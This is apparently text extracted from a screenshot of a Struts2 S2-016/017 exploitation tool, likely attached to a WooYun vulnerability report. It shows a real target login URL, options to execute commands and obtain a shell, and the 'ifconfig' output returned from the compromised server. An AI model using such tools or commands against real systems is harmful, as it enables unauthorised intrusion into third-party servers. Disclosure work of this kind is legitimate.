 S2-016/017漏洞利用工具 By secsky http://secsky.si...
目标地址 http://202.108.98.96/civilMessage/login.action 检测漏 获取信
执行命令 ifconfig 执行命 GetSh
状态区
运行结果:
eth1 Link encap:Ethernet HWaddr 00:16:3E:30:53:89
inet addr:192.168.100.216 Bcast:192.168.100.255
Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6849208 errors:0 dropped:0 overruns:0 frame:0
TX packets:4070119 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:910600363 (868.4 MiB) TX bytes:871980594 (831.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org